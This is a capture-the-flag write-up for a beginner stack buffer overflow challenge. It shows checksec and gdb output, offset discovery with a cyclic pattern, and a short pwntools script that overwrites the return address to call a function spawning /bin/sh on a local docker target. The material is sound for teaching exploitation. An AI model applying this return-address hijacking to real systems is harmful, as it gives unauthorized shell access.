StackOverflow - I
Information gathering
As we can see that the file is 64 bit elf, dynamically linked. The binary is not stripped which means there are still some debugging information for the debugger to use.
└─$ file bof
bof: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=b07ed1939a3202767d01ce0f97e78cfa421b357b, not stripped
In executable there are different kind of mitigation properties to keep our life harder from exploiting binaries, those properties can be check with the checksec tool which comes with pwntools. I’m gonna explain the RELRO and NX since those two are enable in this challenge.
(Relocation Read-Only) RELRO: As the name says relocation read only, it makes the Global Offset Table (GOT) which stores the address of libc function so that the binary knows what the addresses are and can call them when dynamically calling the libc library functions.
No-Execure(NX) or Data Execution Protection (DEP): It is a memory protection feature when enabled, the code injected by attacker can’t be run or is no executable. Running the injected code when enabled willl leads to crash the program.
└─$ sudo pwn checksec bof
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled

PIE: No PIE (0x400000)Now lets run the binary in disassembler, I’m going to use the Ghidra. We can see our main function in the decompiler that 16 bytes has been allocated to inputvariable. But the input bytes taken from the user is 48 bytes, which will cause our buffer to be overflow.

And in the symbol tree we can see there is a function y0u_c4n_533_m3 , this function executes /bin/sh to the machine.
So what shall we do with all this information now, what is our goal now ?
Our goal is to execute the function y0u_c4n_533_m3 , when we execute the function we execute /bin/sh .
How to achieve the goal ?
- First we are goin to overflow the return address
- Next we point the overflowed controlled return address to the address of y0u_c4n_533_m3 (0x00400607) which result in execution of /bin/sh
Now let us run the file in gdb as follows
└─$ gdb ./bof
GNU gdb (Debian 13.2-1) 13.2
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
88 commands loaded and 5 functions added for GDB 13.2 in 0.01ms using Python engine 3.11
Reading symbols from ./bof...
(No debugging symbols found in ./bof)
gef➤
Now let us input put 30 bytes input to the 16 bytes input as follows
gef➤  pattern create 30
[+] Generating a pattern of 30 bytes (n=8)
aaaaaaaabaaaaaaacaaaaaaadaaaaa
[+] Saved as '$_gef0'
gef➤  r
Starting program: /home/kali/pwn/pwn-basic-challenge/bof/home/bof
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
This is your first bof challenge ;)
aaaaaaaabaaaaaaacaaaaaaadaaaaa

Program received signal SIGSEGV, Segmentation fault.
0x0000000000400678 in main ()
As we can see that above we got a segmentation fault when 30 bytes is supplied to 16 bytes input
Now let craft a payload containing 24 bytes of ‘A’ and 8 bytes of ‘B’ (use pwndbg plugin for gdb as I had some issue seeing the return address overflowed data in gef for 64 bit binary)

we can see the return address is filled with B’s which is ‘\x42’ in hexadecimal. So instead of B’s in the return address we can give the address of y0u_c4n_533_m3 function which will result in execution of /bin/sh
Now lets write our exploit in python using pwntools, and try on our locally hosted docker container
from pwn import *
target = remote("127.0.0.1", 10000)
payload = b'A'*24
payload += p64(0x00400607)
target.sendlineafter(b'\n',payload)
target.interactive()
Execute the exploit and get a shell
└─$ python3 bof.py
[+] Opening connection to 127.0.0.1 on port 10000: Done
[*] Switching to interactive mode
$ cat /home/bof/flag
FLAG{**findityourself**}